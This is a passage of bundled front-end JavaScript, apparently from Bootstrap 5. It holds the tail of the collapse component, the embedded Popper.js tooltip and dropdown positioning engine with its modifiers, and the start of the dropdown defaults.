                        et.collapseInterface(this, t)
                    }))
                }
            }
            P.on(document, "click.bs.collapse.data-api", '[data-bs-toggle="collapse"]', (function (e) {
                ("A" === e.target.tagName || e.delegateTarget && "A" === e.delegateTarget.tagName) && e.preventDefault();
                const i = U.getDataAttributes(this),
                    s = n(this);
                t.find(s).forEach(t => {
                    const e = et.getInstance(t);
                    let n;
                    e ? (null === e._parent && "string" == typeof i.parent && (e._config.parent = i.parent, e._parent = e._getParent()), n = "toggle") : n = i, et.collapseInterface(t, n)
                })
            })), _(et);
            var it = "top",
                nt = "bottom",
                st = "right",
                ot = "left",
                rt = [it, nt, st, ot],
                at = rt.reduce((function (t, e) {
                    return t.concat([e + "-start", e + "-end"])
                }), []),
                lt = [].concat(rt, ["auto"]).reduce((function (t, e) {
                    return t.concat([e, e + "-start", e + "-end"])
                }), []),
                ct = ["beforeRead", "read", "afterRead", "beforeMain", "main", "afterMain", "beforeWrite", "write", "afterWrite"];

            function ht(t) {
                return t ? (t.nodeName || "").toLowerCase() : null
            }

            function dt(t) {
                if (null == t) return window;
                if ("[object Window]" !== t.toString()) {
                    var e = t.ownerDocument;
                    return e && e.defaultView || window
                }
                return t
            }

            function ut(t) {
                return t instanceof dt(t).Element || t instanceof Element
            }

            function ft(t) {
                return t instanceof dt(t).HTMLElement || t instanceof HTMLElement
            }

            function pt(t) {
                return "undefined" != typeof ShadowRoot && (t instanceof dt(t).ShadowRoot || t instanceof ShadowRoot)
            }
            var mt = {
                name: "applyStyles",
                enabled: !0,
                phase: "write",
                fn: function (t) {
                    var e = t.state;
                    Object.keys(e.elements).forEach((function (t) {
                        var i = e.styles[t] || {},
                            n = e.attributes[t] || {},
                            s = e.elements[t];
                        ft(s) && ht(s) && (Object.assign(s.style, i), Object.keys(n).forEach((function (t) {
                            var e = n[t];
                            !1 === e ? s.removeAttribute(t) : s.setAttribute(t, !0 === e ? "" : e)
                        })))
                    }))
                },
                effect: function (t) {
                    var e = t.state,
                        i = {
                            popper: {
                                position: e.options.strategy,
                                left: "0",
                                top: "0",
                                margin: "0"
                            },
                            arrow: {
                                position: "absolute"
                            },
                            reference: {}
                        };
                    return Object.assign(e.elements.popper.style, i.popper), e.styles = i, e.elements.arrow && Object.assign(e.elements.arrow.style, i.arrow),
                        function () {
                            Object.keys(e.elements).forEach((function (t) {
                                var n = e.elements[t],
                                    s = e.attributes[t] || {},
                                    o = Object.keys(e.styles.hasOwnProperty(t) ? e.styles[t] : i[t]).reduce((function (t, e) {
                                        return t[e] = "", t
                                    }), {});
                                ft(n) && ht(n) && (Object.assign(n.style, o), Object.keys(s).forEach((function (t) {
                                    n.removeAttribute(t)
                                })))
                            }))
                        }
                },
                requires: ["computeStyles"]
            };

            function gt(t) {
                return t.split("-")[0]
            }

            function _t(t) {
                var e = t.getBoundingClientRect();
                return {
                    width: e.width,
                    height: e.height,
                    top: e.top,
                    right: e.right,
                    bottom: e.bottom,
                    left: e.left,
                    x: e.left,
                    y: e.top
                }
            }

            function bt(t) {
                var e = _t(t),
                    i = t.offsetWidth,
                    n = t.offsetHeight;
                return Math.abs(e.width - i) <= 1 && (i = e.width), Math.abs(e.height - n) <= 1 && (n = e.height), {
                    x: t.offsetLeft,
                    y: t.offsetTop,
                    width: i,
                    height: n
                }
            }

            function vt(t, e) {
                var i = e.getRootNode && e.getRootNode();
                if (t.contains(e)) return !0;
                if (i && pt(i)) {
                    var n = e;
                    do {
                        if (n && t.isSameNode(n)) return !0;
                        n = n.parentNode || n.host
                    } while (n)
                }
                return !1
            }

            function yt(t) {
                return dt(t).getComputedStyle(t)
            }

            function wt(t) {
                return ["table", "td", "th"].indexOf(ht(t)) >= 0
            }

            function Et(t) {
                return ((ut(t) ? t.ownerDocument : t.document) || window.document).documentElement
            }

            function At(t) {
                return "html" === ht(t) ? t : t.assignedSlot || t.parentNode || (pt(t) ? t.host : null) || Et(t)
            }

            function Tt(t) {
                return ft(t) && "fixed" !== yt(t).position ? t.offsetParent : null
            }

            function Ot(t) {
                for (var e = dt(t), i = Tt(t); i && wt(i) && "static" === yt(i).position;) i = Tt(i);
                return i && ("html" === ht(i) || "body" === ht(i) && "static" === yt(i).position) ? e : i || function (t) {
                    var e = -1 !== navigator.userAgent.toLowerCase().indexOf("firefox");
                    if (-1 !== navigator.userAgent.indexOf("Trident") && ft(t) && "fixed" === yt(t).position) return null;
                    for (var i = At(t); ft(i) && ["html", "body"].indexOf(ht(i)) < 0;) {
                        var n = yt(i);
                        if ("none" !== n.transform || "none" !== n.perspective || "paint" === n.contain || -1 !== ["transform", "perspective"].indexOf(n.willChange) || e && "filter" === n.willChange || e && n.filter && "none" !== n.filter) return i;
                        i = i.parentNode
                    }
                    return null
                }(t) || e
            }

            function Ct(t) {
                return ["top", "bottom"].indexOf(t) >= 0 ? "x" : "y"
            }
            var kt = Math.max,
                Lt = Math.min,
                xt = Math.round;

            function Dt(t, e, i) {
                return kt(t, Lt(e, i))
            }

            function St(t) {
                return Object.assign({}, {
                    top: 0,
                    right: 0,
                    bottom: 0,
                    left: 0
                }, t)
            }

            function It(t, e) {
                return e.reduce((function (e, i) {
                    return e[i] = t, e
                }), {})
            }
            var Nt = {
                name: "arrow",
                enabled: !0,
                phase: "main",
                fn: function (t) {
                    var e, i = t.state,
                        n = t.name,
                        s = t.options,
                        o = i.elements.arrow,
                        r = i.modifiersData.popperOffsets,
                        a = gt(i.placement),
                        l = Ct(a),
                        c = [ot, st].indexOf(a) >= 0 ? "height" : "width";
                    if (o && r) {
                        var h = function (t, e) {
                            return St("number" != typeof (t = "function" == typeof t ? t(Object.assign({}, e.rects, {
                                placement: e.placement
                            })) : t) ? t : It(t, rt))
                        }(s.padding, i),
                            d = bt(o),
                            u = "y" === l ? it : ot,
                            f = "y" === l ? nt : st,
                            p = i.rects.reference[c] + i.rects.reference[l] - r[l] - i.rects.popper[c],
                            m = r[l] - i.rects.reference[l],
                            g = Ot(o),
                            _ = g ? "y" === l ? g.clientHeight || 0 : g.clientWidth || 0 : 0,
                            b = p / 2 - m / 2,
                            v = h[u],
                            y = _ - d[c] - h[f],
                            w = _ / 2 - d[c] / 2 + b,
                            E = Dt(v, w, y),
                            A = l;
                        i.modifiersData[n] = ((e = {})[A] = E, e.centerOffset = E - w, e)
                    }
                },
                effect: function (t) {
                    var e = t.state,
                        i = t.options.element,
                        n = void 0 === i ? "[data-popper-arrow]" : i;
                    null != n && ("string" != typeof n || (n = e.elements.popper.querySelector(n))) && vt(e.elements.popper, n) && (e.elements.arrow = n)
                },
                requires: ["popperOffsets"],
                requiresIfExists: ["preventOverflow"]
            },
                jt = {
                    top: "auto",
                    right: "auto",
                    bottom: "auto",
                    left: "auto"
                };

            function Mt(t) {
                var e, i = t.popper,
                    n = t.popperRect,
                    s = t.placement,
                    o = t.offsets,
                    r = t.position,
                    a = t.gpuAcceleration,
                    l = t.adaptive,
                    c = t.roundOffsets,
                    h = !0 === c ? function (t) {
                        var e = t.x,
                            i = t.y,
                            n = window.devicePixelRatio || 1;
                        return {
                            x: xt(xt(e * n) / n) || 0,
                            y: xt(xt(i * n) / n) || 0
                        }
                    }(o) : "function" == typeof c ? c(o) : o,
                    d = h.x,
                    u = void 0 === d ? 0 : d,
                    f = h.y,
                    p = void 0 === f ? 0 : f,
                    m = o.hasOwnProperty("x"),
                    g = o.hasOwnProperty("y"),
                    _ = ot,
                    b = it,
                    v = window;
                if (l) {
                    var y = Ot(i),
                        w = "clientHeight",
                        E = "clientWidth";
                    y === dt(i) && "static" !== yt(y = Et(i)).position && (w = "scrollHeight", E = "scrollWidth"), y = y, s === it && (b = nt, p -= y[w] - n.height, p *= a ? 1 : -1), s === ot && (_ = st, u -= y[E] - n.width, u *= a ? 1 : -1)
                }
                var A, T = Object.assign({
                    position: r
                }, l && jt);
                return a ? Object.assign({}, T, ((A = {})[b] = g ? "0" : "", A[_] = m ? "0" : "", A.transform = (v.devicePixelRatio || 1) < 2 ? "translate(" + u + "px, " + p + "px)" : "translate3d(" + u + "px, " + p + "px, 0)", A)) : Object.assign({}, T, ((e = {})[b] = g ? p + "px" : "", e[_] = m ? u + "px" : "", e.transform = "", e))
            }
            var Pt = {
                name: "computeStyles",
                enabled: !0,
                phase: "beforeWrite",
                fn: function (t) {
                    var e = t.state,
                        i = t.options,
                        n = i.gpuAcceleration,
                        s = void 0 === n || n,
                        o = i.adaptive,
                        r = void 0 === o || o,
                        a = i.roundOffsets,
                        l = void 0 === a || a,
                        c = {
                            placement: gt(e.placement),
                            popper: e.elements.popper,
                            popperRect: e.rects.popper,
                            gpuAcceleration: s
                        };
                    null != e.modifiersData.popperOffsets && (e.styles.popper = Object.assign({}, e.styles.popper, Mt(Object.assign({}, c, {
                        offsets: e.modifiersData.popperOffsets,
                        position: e.options.strategy,
                        adaptive: r,
                        roundOffsets: l
                    })))), null != e.modifiersData.arrow && (e.styles.arrow = Object.assign({}, e.styles.arrow, Mt(Object.assign({}, c, {
                        offsets: e.modifiersData.arrow,
                        position: "absolute",
                        adaptive: !1,
                        roundOffsets: l
                    })))), e.attributes.popper = Object.assign({}, e.attributes.popper, {
                        "data-popper-placement": e.placement
                    })
                },
                data: {}
            },
                Ht = {
                    passive: !0
                },
                Rt = {
                    name: "eventListeners",
                    enabled: !0,
                    phase: "write",
                    fn: function () { },
                    effect: function (t) {
                        var e = t.state,
                            i = t.instance,
                            n = t.options,
                            s = n.scroll,
                            o = void 0 === s || s,
                            r = n.resize,
                            a = void 0 === r || r,
                            l = dt(e.elements.popper),
                            c = [].concat(e.scrollParents.reference, e.scrollParents.popper);
                        return o && c.forEach((function (t) {
                            t.addEventListener("scroll", i.update, Ht)
                        })), a && l.addEventListener("resize", i.update, Ht),
                            function () {
                                o && c.forEach((function (t) {
                                    t.removeEventListener("scroll", i.update, Ht)
                                })), a && l.removeEventListener("resize", i.update, Ht)
                            }
                    },
                    data: {}
                },
                Bt = {
                    left: "right",
                    right: "left",
                    bottom: "top",
                    top: "bottom"
                };

            function Wt(t) {
                return t.replace(/left|right|bottom|top/g, (function (t) {
                    return Bt[t]
                }))
            }
            var qt = {
                start: "end",
                end: "start"
            };

            function zt(t) {
                return t.replace(/start|end/g, (function (t) {
                    return qt[t]
                }))
            }

            function $t(t) {
                var e = dt(t);
                return {
                    scrollLeft: e.pageXOffset,
                    scrollTop: e.pageYOffset
                }
            }

            function Ut(t) {
                return _t(Et(t)).left + $t(t).scrollLeft
            }

            function Ft(t) {
                var e = yt(t),
                    i = e.overflow,
                    n = e.overflowX,
                    s = e.overflowY;
                return /auto|scroll|overlay|hidden/.test(i + s + n)
            }

            function Vt(t, e) {
                var i;
                void 0 === e && (e = []);
                var n = function t(e) {
                    return ["html", "body", "#document"].indexOf(ht(e)) >= 0 ? e.ownerDocument.body : ft(e) && Ft(e) ? e : t(At(e))
                }(t),
                    s = n === (null == (i = t.ownerDocument) ? void 0 : i.body),
                    o = dt(n),
                    r = s ? [o].concat(o.visualViewport || [], Ft(n) ? n : []) : n,
                    a = e.concat(r);
                return s ? a : a.concat(Vt(At(r)))
            }

            function Kt(t) {
                return Object.assign({}, t, {
                    left: t.x,
                    top: t.y,
                    right: t.x + t.width,
                    bottom: t.y + t.height
                })
            }

            function Xt(t, e) {
                return "viewport" === e ? Kt(function (t) {
                    var e = dt(t),
                        i = Et(t),
                        n = e.visualViewport,
                        s = i.clientWidth,
                        o = i.clientHeight,
                        r = 0,
                        a = 0;
                    return n && (s = n.width, o = n.height, /^((?!chrome|android).)*safari/i.test(navigator.userAgent) || (r = n.offsetLeft, a = n.offsetTop)), {
                        width: s,
                        height: o,
                        x: r + Ut(t),
                        y: a
                    }
                }(t)) : ft(e) ? function (t) {
                    var e = _t(t);
                    return e.top = e.top + t.clientTop, e.left = e.left + t.clientLeft, e.bottom = e.top + t.clientHeight, e.right = e.left + t.clientWidth, e.width = t.clientWidth, e.height = t.clientHeight, e.x = e.left, e.y = e.top, e
                }(e) : Kt(function (t) {
                    var e, i = Et(t),
                        n = $t(t),
                        s = null == (e = t.ownerDocument) ? void 0 : e.body,
                        o = kt(i.scrollWidth, i.clientWidth, s ? s.scrollWidth : 0, s ? s.clientWidth : 0),
                        r = kt(i.scrollHeight, i.clientHeight, s ? s.scrollHeight : 0, s ? s.clientHeight : 0),
                        a = -n.scrollLeft + Ut(t),
                        l = -n.scrollTop;
                    return "rtl" === yt(s || i).direction && (a += kt(i.clientWidth, s ? s.clientWidth : 0) - o), {
                        width: o,
                        height: r,
                        x: a,
                        y: l
                    }
                }(Et(t)))
            }

            function Yt(t) {
                return t.split("-")[1]
            }

            function Qt(t) {
                var e, i = t.reference,
                    n = t.element,
                    s = t.placement,
                    o = s ? gt(s) : null,
                    r = s ? Yt(s) : null,
                    a = i.x + i.width / 2 - n.width / 2,
                    l = i.y + i.height / 2 - n.height / 2;
                switch (o) {
                    case it:
                        e = {
                            x: a,
                            y: i.y - n.height
                        };
                        break;
                    case nt:
                        e = {
                            x: a,
                            y: i.y + i.height
                        };
                        break;
                    case st:
                        e = {
                            x: i.x + i.width,
                            y: l
                        };
                        break;
                    case ot:
                        e = {
                            x: i.x - n.width,
                            y: l
                        };
                        break;
                    default:
                        e = {
                            x: i.x,
                            y: i.y
                        }
                }
                var c = o ? Ct(o) : null;
                if (null != c) {
                    var h = "y" === c ? "height" : "width";
                    switch (r) {
                        case "start":
                            e[c] = e[c] - (i[h] / 2 - n[h] / 2);
                            break;
                        case "end":
                            e[c] = e[c] + (i[h] / 2 - n[h] / 2)
                    }
                }
                return e
            }

            function Gt(t, e) {
                void 0 === e && (e = {});
                var i = e,
                    n = i.placement,
                    s = void 0 === n ? t.placement : n,
                    o = i.boundary,
                    r = void 0 === o ? "clippingParents" : o,
                    a = i.rootBoundary,
                    l = void 0 === a ? "viewport" : a,
                    c = i.elementContext,
                    h = void 0 === c ? "popper" : c,
                    d = i.altBoundary,
                    u = void 0 !== d && d,
                    f = i.padding,
                    p = void 0 === f ? 0 : f,
                    m = St("number" != typeof p ? p : It(p, rt)),
                    g = "popper" === h ? "reference" : "popper",
                    _ = t.elements.reference,
                    b = t.rects.popper,
                    v = t.elements[u ? g : h],
                    y = function (t, e, i) {
                        var n = "clippingParents" === e ? function (t) {
                            var e = Vt(At(t)),
                                i = ["absolute", "fixed"].indexOf(yt(t).position) >= 0 && ft(t) ? Ot(t) : t;
                            return ut(i) ? e.filter((function (t) {
                                return ut(t) && vt(t, i) && "body" !== ht(t)
                            })) : []
                        }(t) : [].concat(e),
                            s = [].concat(n, [i]),
                            o = s[0],
                            r = s.reduce((function (e, i) {
                                var n = Xt(t, i);
                                return e.top = kt(n.top, e.top), e.right = Lt(n.right, e.right), e.bottom = Lt(n.bottom, e.bottom), e.left = kt(n.left, e.left), e
                            }), Xt(t, o));
                        return r.width = r.right - r.left, r.height = r.bottom - r.top, r.x = r.left, r.y = r.top, r
                    }(ut(v) ? v : v.contextElement || Et(t.elements.popper), r, l),
                    w = _t(_),
                    E = Qt({
                        reference: w,
                        element: b,
                        strategy: "absolute",
                        placement: s
                    }),
                    A = Kt(Object.assign({}, b, E)),
                    T = "popper" === h ? A : w,
                    O = {
                        top: y.top - T.top + m.top,
                        bottom: T.bottom - y.bottom + m.bottom,
                        left: y.left - T.left + m.left,
                        right: T.right - y.right + m.right
                    },
                    C = t.modifiersData.offset;
                if ("popper" === h && C) {
                    var k = C[s];
                    Object.keys(O).forEach((function (t) {
                        var e = [st, nt].indexOf(t) >= 0 ? 1 : -1,
                            i = [it, nt].indexOf(t) >= 0 ? "y" : "x";
                        O[t] += k[i] * e
                    }))
                }
                return O
            }

            function Zt(t, e) {
                void 0 === e && (e = {});
                var i = e,
                    n = i.placement,
                    s = i.boundary,
                    o = i.rootBoundary,
                    r = i.padding,
                    a = i.flipVariations,
                    l = i.allowedAutoPlacements,
                    c = void 0 === l ? lt : l,
                    h = Yt(n),
                    d = h ? a ? at : at.filter((function (t) {
                        return Yt(t) === h
                    })) : rt,
                    u = d.filter((function (t) {
                        return c.indexOf(t) >= 0
                    }));
                0 === u.length && (u = d);
                var f = u.reduce((function (e, i) {
                    return e[i] = Gt(t, {
                        placement: i,
                        boundary: s,
                        rootBoundary: o,
                        padding: r
                    })[gt(i)], e
                }), {});
                return Object.keys(f).sort((function (t, e) {
                    return f[t] - f[e]
                }))
            }
            var Jt = {
                name: "flip",
                enabled: !0,
                phase: "main",
                fn: function (t) {
                    var e = t.state,
                        i = t.options,
                        n = t.name;
                    if (!e.modifiersData[n]._skip) {
                        for (var s = i.mainAxis, o = void 0 === s || s, r = i.altAxis, a = void 0 === r || r, l = i.fallbackPlacements, c = i.padding, h = i.boundary, d = i.rootBoundary, u = i.altBoundary, f = i.flipVariations, p = void 0 === f || f, m = i.allowedAutoPlacements, g = e.options.placement, _ = gt(g), b = l || (_ !== g && p ? function (t) {
                            if ("auto" === gt(t)) return [];
                            var e = Wt(t);
                            return [zt(t), e, zt(e)]
                        }(g) : [Wt(g)]), v = [g].concat(b).reduce((function (t, i) {
                            return t.concat("auto" === gt(i) ? Zt(e, {
                                placement: i,
                                boundary: h,
                                rootBoundary: d,
                                padding: c,
                                flipVariations: p,
                                allowedAutoPlacements: m
                            }) : i)
                        }), []), y = e.rects.reference, w = e.rects.popper, E = new Map, A = !0, T = v[0], O = 0; O < v.length; O++) {
                            var C = v[O],
                                k = gt(C),
                                L = "start" === Yt(C),
                                x = [it, nt].indexOf(k) >= 0,
                                D = x ? "width" : "height",
                                S = Gt(e, {
                                    placement: C,
                                    boundary: h,
                                    rootBoundary: d,
                                    altBoundary: u,
                                    padding: c
                                }),
                                I = x ? L ? st : ot : L ? nt : it;
                            y[D] > w[D] && (I = Wt(I));
                            var N = Wt(I),
                                j = [];
                            if (o && j.push(S[k] <= 0), a && j.push(S[I] <= 0, S[N] <= 0), j.every((function (t) {
                                return t
                            }))) {
                                T = C, A = !1;
                                break
                            }
                            E.set(C, j)
                        }
                        if (A)
                            for (var M = function (t) {
                                var e = v.find((function (e) {
                                    var i = E.get(e);
                                    if (i) return i.slice(0, t).every((function (t) {
                                        return t
                                    }))
                                }));
                                if (e) return T = e, "break"
                            }, P = p ? 3 : 1; P > 0 && "break" !== M(P); P--);
                        e.placement !== T && (e.modifiersData[n]._skip = !0, e.placement = T, e.reset = !0)
                    }
                },
                requiresIfExists: ["offset"],
                data: {
                    _skip: !1
                }
            };

            function te(t, e, i) {
                return void 0 === i && (i = {
                    x: 0,
                    y: 0
                }), {
                    top: t.top - e.height - i.y,
                    right: t.right - e.width + i.x,
                    bottom: t.bottom - e.height + i.y,
                    left: t.left - e.width - i.x
                }
            }

            function ee(t) {
                return [it, st, nt, ot].some((function (e) {
                    return t[e] >= 0
                }))
            }
            var ie = {
                name: "hide",
                enabled: !0,
                phase: "main",
                requiresIfExists: ["preventOverflow"],
                fn: function (t) {
                    var e = t.state,
                        i = t.name,
                        n = e.rects.reference,
                        s = e.rects.popper,
                        o = e.modifiersData.preventOverflow,
                        r = Gt(e, {
                            elementContext: "reference"
                        }),
                        a = Gt(e, {
                            altBoundary: !0
                        }),
                        l = te(r, n),
                        c = te(a, s, o),
                        h = ee(l),
                        d = ee(c);
                    e.modifiersData[i] = {
                        referenceClippingOffsets: l,
                        popperEscapeOffsets: c,
                        isReferenceHidden: h,
                        hasPopperEscaped: d
                    }, e.attributes.popper = Object.assign({}, e.attributes.popper, {
                        "data-popper-reference-hidden": h,
                        "data-popper-escaped": d
                    })
                }
            },
                ne = {
                    name: "offset",
                    enabled: !0,
                    phase: "main",
                    requires: ["popperOffsets"],
                    fn: function (t) {
                        var e = t.state,
                            i = t.options,
                            n = t.name,
                            s = i.offset,
                            o = void 0 === s ? [0, 0] : s,
                            r = lt.reduce((function (t, i) {
                                return t[i] = function (t, e, i) {
                                    var n = gt(t),
                                        s = [ot, it].indexOf(n) >= 0 ? -1 : 1,
                                        o = "function" == typeof i ? i(Object.assign({}, e, {
                                            placement: t
                                        })) : i,
                                        r = o[0],
                                        a = o[1];
                                    return r = r || 0, a = (a || 0) * s, [ot, st].indexOf(n) >= 0 ? {
                                        x: a,
                                        y: r
                                    } : {
                                        x: r,
                                        y: a
                                    }
                                }(i, e.rects, o), t
                            }), {}),
                            a = r[e.placement],
                            l = a.x,
                            c = a.y;
                        null != e.modifiersData.popperOffsets && (e.modifiersData.popperOffsets.x += l, e.modifiersData.popperOffsets.y += c), e.modifiersData[n] = r
                    }
                },
                se = {
                    name: "popperOffsets",
                    enabled: !0,
                    phase: "read",
                    fn: function (t) {
                        var e = t.state,
                            i = t.name;
                        e.modifiersData[i] = Qt({
                            reference: e.rects.reference,
                            element: e.rects.popper,
                            strategy: "absolute",
                            placement: e.placement
                        })
                    },
                    data: {}
                },
                oe = {
                    name: "preventOverflow",
                    enabled: !0,
                    phase: "main",
                    fn: function (t) {
                        var e = t.state,
                            i = t.options,
                            n = t.name,
                            s = i.mainAxis,
                            o = void 0 === s || s,
                            r = i.altAxis,
                            a = void 0 !== r && r,
                            l = i.boundary,
                            c = i.rootBoundary,
                            h = i.altBoundary,
                            d = i.padding,
                            u = i.tether,
                            f = void 0 === u || u,
                            p = i.tetherOffset,
                            m = void 0 === p ? 0 : p,
                            g = Gt(e, {
                                boundary: l,
                                rootBoundary: c,
                                padding: d,
                                altBoundary: h
                            }),
                            _ = gt(e.placement),
                            b = Yt(e.placement),
                            v = !b,
                            y = Ct(_),
                            w = "x" === y ? "y" : "x",
                            E = e.modifiersData.popperOffsets,
                            A = e.rects.reference,
                            T = e.rects.popper,
                            O = "function" == typeof m ? m(Object.assign({}, e.rects, {
                                placement: e.placement
                            })) : m,
                            C = {
                                x: 0,
                                y: 0
                            };
                        if (E) {
                            if (o || a) {
                                var k = "y" === y ? it : ot,
                                    L = "y" === y ? nt : st,
                                    x = "y" === y ? "height" : "width",
                                    D = E[y],
                                    S = E[y] + g[k],
                                    I = E[y] - g[L],
                                    N = f ? -T[x] / 2 : 0,
                                    j = "start" === b ? A[x] : T[x],
                                    M = "start" === b ? -T[x] : -A[x],
                                    P = e.elements.arrow,
                                    H = f && P ? bt(P) : {
                                        width: 0,
                                        height: 0
                                    },
                                    R = e.modifiersData["arrow#persistent"] ? e.modifiersData["arrow#persistent"].padding : {
                                        top: 0,
                                        right: 0,
                                        bottom: 0,
                                        left: 0
                                    },
                                    B = R[k],
                                    W = R[L],
                                    q = Dt(0, A[x], H[x]),
                                    z = v ? A[x] / 2 - N - q - B - O : j - q - B - O,
                                    $ = v ? -A[x] / 2 + N + q + W + O : M + q + W + O,
                                    U = e.elements.arrow && Ot(e.elements.arrow),
                                    F = U ? "y" === y ? U.clientTop || 0 : U.clientLeft || 0 : 0,
                                    V = e.modifiersData.offset ? e.modifiersData.offset[e.placement][y] : 0,
                                    K = E[y] + z - V - F,
                                    X = E[y] + $ - V;
                                if (o) {
                                    var Y = Dt(f ? Lt(S, K) : S, D, f ? kt(I, X) : I);
                                    E[y] = Y, C[y] = Y - D
                                }
                                if (a) {
                                    var Q = "x" === y ? it : ot,
                                        G = "x" === y ? nt : st,
                                        Z = E[w],
                                        J = Z + g[Q],
                                        tt = Z - g[G],
                                        et = Dt(f ? Lt(J, K) : J, Z, f ? kt(tt, X) : tt);
                                    E[w] = et, C[w] = et - Z
                                }
                            }
                            e.modifiersData[n] = C
                        }
                    },
                    requiresIfExists: ["offset"]
                };

            function re(t, e, i) {
                void 0 === i && (i = !1);
                var n, s, o = Et(e),
                    r = _t(t),
                    a = ft(e),
                    l = {
                        scrollLeft: 0,
                        scrollTop: 0
                    },
                    c = {
                        x: 0,
                        y: 0
                    };
                return (a || !a && !i) && (("body" !== ht(e) || Ft(o)) && (l = (n = e) !== dt(n) && ft(n) ? {
                    scrollLeft: (s = n).scrollLeft,
                    scrollTop: s.scrollTop
                } : $t(n)), ft(e) ? ((c = _t(e)).x += e.clientLeft, c.y += e.clientTop) : o && (c.x = Ut(o))), {
                    x: r.left + l.scrollLeft - c.x,
                    y: r.top + l.scrollTop - c.y,
                    width: r.width,
                    height: r.height
                }
            }
            var ae = {
                placement: "bottom",
                modifiers: [],
                strategy: "absolute"
            };

            function le() {
                for (var t = arguments.length, e = new Array(t), i = 0; i < t; i++) e[i] = arguments[i];
                return !e.some((function (t) {
                    return !(t && "function" == typeof t.getBoundingClientRect)
                }))
            }

            function ce(t) {
                void 0 === t && (t = {});
                var e = t,
                    i = e.defaultModifiers,
                    n = void 0 === i ? [] : i,
                    s = e.defaultOptions,
                    o = void 0 === s ? ae : s;
                return function (t, e, i) {
                    void 0 === i && (i = o);
                    var s, r, a = {
                        placement: "bottom",
                        orderedModifiers: [],
                        options: Object.assign({}, ae, o),
                        modifiersData: {},
                        elements: {
                            reference: t,
                            popper: e
                        },
                        attributes: {},
                        styles: {}
                    },
                        l = [],
                        c = !1,
                        h = {
                            state: a,
                            setOptions: function (i) {
                                d(), a.options = Object.assign({}, o, a.options, i), a.scrollParents = {
                                    reference: ut(t) ? Vt(t) : t.contextElement ? Vt(t.contextElement) : [],
                                    popper: Vt(e)
                                };
                                var s, r, c = function (t) {
                                    var e = function (t) {
                                        var e = new Map,
                                            i = new Set,
                                            n = [];
                                        return t.forEach((function (t) {
                                            e.set(t.name, t)
                                        })), t.forEach((function (t) {
                                            i.has(t.name) || function t(s) {
                                                i.add(s.name), [].concat(s.requires || [], s.requiresIfExists || []).forEach((function (n) {
                                                    if (!i.has(n)) {
                                                        var s = e.get(n);
                                                        s && t(s)
                                                    }
                                                })), n.push(s)
                                            }(t)
                                        })), n
                                    }(t);
                                    return ct.reduce((function (t, i) {
                                        return t.concat(e.filter((function (t) {
                                            return t.phase === i
                                        })))
                                    }), [])
                                }((s = [].concat(n, a.options.modifiers), r = s.reduce((function (t, e) {
                                    var i = t[e.name];
                                    return t[e.name] = i ? Object.assign({}, i, e, {
                                        options: Object.assign({}, i.options, e.options),
                                        data: Object.assign({}, i.data, e.data)
                                    }) : e, t
                                }), {}), Object.keys(r).map((function (t) {
                                    return r[t]
                                }))));
                                return a.orderedModifiers = c.filter((function (t) {
                                    return t.enabled
                                })), a.orderedModifiers.forEach((function (t) {
                                    var e = t.name,
                                        i = t.options,
                                        n = void 0 === i ? {} : i,
                                        s = t.effect;
                                    if ("function" == typeof s) {
                                        var o = s({
                                            state: a,
                                            name: e,
                                            instance: h,
                                            options: n
                                        });
                                        l.push(o || function () { })
                                    }
                                })), h.update()
                            },
                            forceUpdate: function () {
                                if (!c) {
                                    var t = a.elements,
                                        e = t.reference,
                                        i = t.popper;
                                    if (le(e, i)) {
                                        a.rects = {
                                            reference: re(e, Ot(i), "fixed" === a.options.strategy),
                                            popper: bt(i)
                                        }, a.reset = !1, a.placement = a.options.placement, a.orderedModifiers.forEach((function (t) {
                                            return a.modifiersData[t.name] = Object.assign({}, t.data)
                                        }));
                                        for (var n = 0; n < a.orderedModifiers.length; n++)
                                            if (!0 !== a.reset) {
                                                var s = a.orderedModifiers[n],
                                                    o = s.fn,
                                                    r = s.options,
                                                    l = void 0 === r ? {} : r,
                                                    d = s.name;
                                                "function" == typeof o && (a = o({
                                                    state: a,
                                                    options: l,
                                                    name: d,
                                                    instance: h
                                                }) || a)
                                            } else a.reset = !1, n = -1
                                    }
                                }
                            },
                            update: (s = function () {
                                return new Promise((function (t) {
                                    h.forceUpdate(), t(a)
                                }))
                            }, function () {
                                return r || (r = new Promise((function (t) {
                                    Promise.resolve().then((function () {
                                        r = void 0, t(s())
                                    }))
                                }))), r
                            }),
                            destroy: function () {
                                d(), c = !0
                            }
                        };
                    if (!le(t, e)) return h;

                    function d() {
                        l.forEach((function (t) {
                            return t()
                        })), l = []
                    }
                    return h.setOptions(i).then((function (t) {
                        !c && i.onFirstUpdate && i.onFirstUpdate(t)
                    })), h
                }
            }
            var he = ce(),
                de = ce({
                    defaultModifiers: [Rt, se, Pt, mt]
                }),
                ue = ce({
                    defaultModifiers: [Rt, se, Pt, mt, ne, Jt, oe, Nt, ie]
                }),
                fe = Object.freeze({
                    __proto__: null,
                    popperGenerator: ce,
                    detectOverflow: Gt,
                    createPopperBase: he,
                    createPopper: ue,
                    createPopperLite: de,
                    top: it,
                    bottom: nt,
                    right: st,
                    left: ot,
                    auto: "auto",
                    basePlacements: rt,
                    start: "start",
                    end: "end",
                    clippingParents: "clippingParents",
                    viewport: "viewport",
                    popper: "popper",
                    reference: "reference",
                    variationPlacements: at,
                    placements: lt,
                    beforeRead: "beforeRead",
                    read: "read",
                    afterRead: "afterRead",
                    beforeMain: "beforeMain",
                    main: "main",
                    afterMain: "afterMain",
                    beforeWrite: "beforeWrite",
                    write: "write",
                    afterWrite: "afterWrite",
                    modifierPhases: ct,
                    applyStyles: mt,
                    arrow: Nt,
                    computeStyles: Pt,
                    eventListeners: Rt,
                    flip: Jt,
                    hide: ie,
                    offset: ne,
                    popperOffsets: se,
                    preventOverflow: oe
                });
            const pe = new RegExp("ArrowUp|ArrowDown|Escape"),
                me = g() ? "top-end" : "top-start",
                ge = g() ? "top-start" : "top-end",
                _e = g() ? "bottom-end" : "bottom-start",
                be = g() ? "bottom-start" : "bottom-end",
                ve = g() ? "left-start" : "right-start",
                ye = g() ? "right-start" : "left-start",
                we = {
                    offset: [0, 2],
                    boundary: "clippingParents",
                    reference: "toggle",
                    display: "dynamic",
                    popperConfig: null,
                    autoClose: !0
                },
                Ee = {
                    offset: "(array|string|function)",
                    boundary: "(string|element)",
                    reference: "(string|element|object)",
                    display: "string",
                    popperConfig: "(null|object|function)",
                    autoClose: "(boolean|string)"
                };
            class Ae extends B {
                constructor(t, e) {
